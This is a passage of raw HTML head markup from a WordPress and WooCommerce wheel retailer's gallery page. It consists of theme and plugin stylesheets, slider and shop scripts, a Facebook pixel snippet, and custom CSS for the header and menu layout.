.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #000000; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #000000; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/gallery2/porsche-macan-koko-kuture-massa-5/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=14953' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
